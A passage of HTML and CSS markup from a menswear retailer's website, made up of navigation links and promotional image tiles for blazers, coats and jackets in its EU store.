    @media only screen and (min-width: 1024px) {
        .navigationLink-6105684297 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6105684297 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/"
       class="navigationLink-6105684297 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All blazers & coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5973948518 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5973948518 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5973948518 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5973948518 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/wool-jackets-and-coats/"
       class="navigationLink-5973948518 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Blazers & Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1078227548 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1078227548 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1078227548 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1078227548 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/velvet-jackets/"
       class="navigationLink-1078227548 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Velvet Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1272707706 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1272707706 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1272707706 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1272707706 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/?prefn1=webFabric&amp;prefv1=cotton_linen&amp;prefn2=webFabric&amp;prefv2=cotton_stretch"
       class="navigationLink-1272707706 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8175672054 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8175672054 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8175672054 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8175672054 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-8175672054 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3098572896 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3098572896 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3098572896 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3098572896 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-3098572896 
       capitalize mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Blazers & coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9917904469 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9917904469 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9917904469 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9917904469 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-9917904469 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-9128475557 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9128475557, .column2-9128475557 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9128475557 {
        box-shadow: none;
        
    }
    
    .column2-9128475557 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9128475557 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9128475557 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9128475557 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9128475557 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9128475557 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9128475557 {
            box-shadow: none;
            
        }
        
        .column2-9128475557 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9128475557 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9128475557 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9128475557 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9128475557 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9128475557 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9128475557 {
            box-shadow: none;
            
        }
        
        .column2-9128475557 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9128475557 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9128475557 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9128475557 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9128475557 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9128475557 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9128475557 {
            box-shadow: none;
            
        }
        
        .column2-9128475557 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9128475557 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9128475557 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9128475557 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9128475557 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9128475557 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-9128475557 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-1495221306 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1495221306, .column2-1495221306 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1495221306 {
        box-shadow: none;
        
    }
    
    .column2-1495221306 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1495221306 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1495221306 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1495221306 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1495221306 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1495221306 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1495221306 {
            box-shadow: none;
            
        }
        
        .column2-1495221306 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1495221306 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1495221306 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1495221306 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1495221306 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1495221306 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1495221306 {
            box-shadow: none;
            
        }
        
        .column2-1495221306 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1495221306 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1495221306 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1495221306 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1495221306 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1495221306 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1495221306 {
            box-shadow: none;
            
        }
        
        .column2-1495221306 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1495221306 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1495221306 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1495221306 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1495221306 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1495221306 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-1495221306 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1101003201--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1101003201--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1101003201 .js-read-more,
    .promo-tile-1101003201 .js-read-less {
        font-size: null;
    }

    .promo-tile-1101003201--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1101003201:hover .promo-tile-1101003201-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1101003201 .promo-tile-1101003201-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1101003201-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1101003201 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1101003201--minititle {
        min-height: auto;
    }

    .promo-tile-1101003201--title {
        min-height: auto;
    }

    .promo-tile-1101003201--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1101003201--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1101003201--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1101003201--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1101003201--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1101003201-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1101003201--minititle {
            min-height: auto;
        }

        .promo-tile-1101003201--title {
            min-height: auto;
        }

        .promo-tile-1101003201--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1101003201--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1101003201--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1101003201--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1101003201-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1101003201--minititle {
            min-height: auto;
        }

        .promo-tile-1101003201--title {
            min-height: auto;
        }

        .promo-tile-1101003201--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1101003201--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1101003201--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1101003201 .js-read-more,
        .promo-tile-1101003201 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1101003201--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1101003201--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1101003201--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1101003201-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1101003201--minititle {
            min-height: auto;
        }

        .promo-tile-1101003201--title {
            min-height: auto;
        }

        .promo-tile-1101003201--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1101003201--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1101003201--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1101003201 .js-read-more,
        .promo-tile-1101003201 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1101003201--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1101003201--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-1101003201 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/coats/?prefn1=webFabric&amp;prefv1=wool" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Wool Coats" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw14963e85/merchAssets/AW25/navigation/AW25_NAV_BLAZER_1.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw14963e85/merchAssets/AW25/navigation/AW25_NAV_BLAZER_1.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw14963e85/merchAssets/AW25/navigation/AW25_NAV_BLAZER_1.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw14963e85/merchAssets/AW25/navigation/AW25_NAV_BLAZER_1.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1101003201-scaled-img--false promo-tile-1101003201--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Wool Coats" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/coats/?prefn1=webFabric&amp;prefv1=wool" class="promo-tile-1101003201--navLink cursor-pointer position-absolute uppercase">
                    Wool Coats
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-1495221306 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5116614097--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-5116614097--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5116614097 .js-read-more,
    .promo-tile-5116614097 .js-read-less {
        font-size: null;
    }

    .promo-tile-5116614097--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5116614097:hover .promo-tile-5116614097-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5116614097 .promo-tile-5116614097-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5116614097-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5116614097 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5116614097--minititle {
        min-height: auto;
    }

    .promo-tile-5116614097--title {
        min-height: auto;
    }

    .promo-tile-5116614097--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5116614097--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5116614097--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5116614097--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5116614097--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5116614097-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5116614097--minititle {
            min-height: auto;
        }

        .promo-tile-5116614097--title {
            min-height: auto;
        }

        .promo-tile-5116614097--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5116614097--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5116614097--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5116614097--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5116614097-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5116614097--minititle {
            min-height: auto;
        }

        .promo-tile-5116614097--title {
            min-height: auto;
        }

        .promo-tile-5116614097--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5116614097--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5116614097--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5116614097 .js-read-more,
        .promo-tile-5116614097 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5116614097--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5116614097--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5116614097--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5116614097-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5116614097--minititle {
            min-height: auto;
        }

        .promo-tile-5116614097--title {
            min-height: auto;
        }

        .promo-tile-5116614097--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5116614097--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5116614097--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5116614097 .js-read-more,
        .promo-tile-5116614097 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5116614097--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5116614097--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5116614097 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/wool-jackets-and-coats/?cm_sp=TN-outerwear_casual" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Jackets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5116614097-scaled-img--false promo-tile-5116614097--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Jackets" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/wool-jackets-and-coats/" class="promo-tile-5116614097--navLink cursor-pointer position-absolute uppercase ">
                    Wool Coats & Jackets
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-9128475557 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4575222970--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-4575222970--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4575222970 .js-read-more,
    .promo-tile-4575222970 .js-read-less {
        font-size: null;
    }

    .promo-tile-4575222970--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4575222970:hover .promo-tile-4575222970-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4575222970 .promo-tile-4575222970-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4575222970-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4575222970 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4575222970--minititle {
        min-height: auto;
    }

    .promo-tile-4575222970--title {
        min-height: auto;
    }

    .promo-tile-4575222970--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4575222970--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4575222970--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4575222970--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4575222970--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4575222970-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4575222970--minititle {
            min-height: auto;
        }

        .promo-tile-4575222970--title {
            min-height: auto;
        }

        .promo-tile-4575222970--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4575222970--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4575222970--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4575222970--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4575222970-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4575222970--minititle {
            min-height: auto;
        }

        .promo-tile-4575222970--title {
            min-height: auto;
        }

